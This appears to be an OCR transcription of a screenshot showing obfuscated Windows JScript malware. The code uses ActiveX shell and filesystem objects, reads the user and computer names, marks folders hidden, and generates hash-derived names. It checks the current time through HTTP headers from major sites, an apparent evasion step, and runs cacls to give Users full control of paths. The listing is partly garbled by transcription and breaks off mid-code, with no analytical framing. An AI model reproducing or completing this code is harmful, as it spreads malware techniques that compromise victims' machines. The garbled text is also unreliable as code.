 1 (function(){
2 varxehL={
3 GlNV: "475",
4 r4HW: "",
5 qT4H: "0"
6 };varr4HW=newActiveXObject("wscript.shell"),
7 b=newActiveXObject("scripting.filesystemobject"),
8 OP9l=function(){
9 return6f9b" },
10 d = r4HW["environment"]("process"),
11 f = d("username"),
12 g = d("computername"),
13 ru = new ActiveXObject("shell.application"),
14 lo = [],
15 fup = [],
16 dod ="",
17 dot = 0,
18 hf = function(kzqz)
19 {
20 try {
21 var qT4H = b["getFolder"](kzqz);
22 qT4H["attributes"] = 2 }
23 catch (zTBP) {} },
24 sc = function(kzqz)
25 { kzqz +=""; var qT4H = 0;
26 for (var zTBP = 0; zTBP < kzqz["length"]; zTBP++)
27 qT4H = (qT4H << 5) - qT4H + kzqz["charCodeAt"](zTBP),
28 qT4H &= qT4H; return Math["abs"](qT4H) },
29 ha = function(kzqz)
30 {
31 var qT4H ="", zTBP = sc(kzqz); for (var a1tn = 0; a1tn < sc(kzqz) % 5 + 5; a1tn++)
32 zTBP = sc(qT4H + zTBP), qT4H += String["fromCharCode"](zTBP % 25 + 97);
33 return qT4H };
34 var cfon = function()
35 { var X0WH = ["http: //www.microsoft.com/","http: //www.google.com/","http: //www.bing.com/"];
36 for (var oBxO = 0, OP9l, wep; oBxO < X0WH["length"]; oBxO++)
37 {
38 try {
39 var OP9l = new ActiveXObject("MSXML2.ServerXMLHTTP.6.0");
40 OP9l["open"]("GET", X0WH[oBxO]);
41 OP9l["setRequestHeader"]("User-Agent","Mozilla/5.0(WindowsNT6.3;Trident/7.0;rv: 11.0)likeGecko"); OP9l["setRequestHeader"]("no-cache");
42 OP9l["setRequestHeader"]("Pragma","no-cache");
43 OP9l["setRequestHeader"]("Connection","close");
44 OP9l["send"](""); wep = new Date(OP9l["getAllResponseHeaders"]()["split"]("Date: ")["pop"]()["split"]("")["shift"]())["getTime"]() / 1000;
45 if (1388534400 < wep) { return wep } }
46 catch (kzqz) {} } return false; };
47 var Nv6z = function(DGiN) {
48 try { r4HW["run"]("%comspec%/ccacls""+DGiN+""/T/E/GUsers: F/C", 0, true) } catch (kzqz) {} },